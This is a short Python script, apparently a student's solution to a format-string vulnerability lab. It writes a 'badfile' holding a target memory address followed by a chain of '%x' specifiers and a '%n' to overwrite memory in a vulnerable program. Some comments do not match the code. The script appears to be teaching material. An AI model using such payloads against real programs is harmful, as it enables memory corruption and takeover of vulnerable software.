 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12
13 # This line shows how to construct a string s with
14 #   12 of "%.8x", concatenated with a "%n"
15 s = ".%x"*63+"%n\\n"
16
17 # The line shows how to store the string s at offset 8
18 fmt  = (s).encode('latin-1')
19 content[4:4+len(fmt)] = fmt
20
21 # Write the content to badfile
22 with open('badfile3A', 'wb') as f:
23   f.write(content)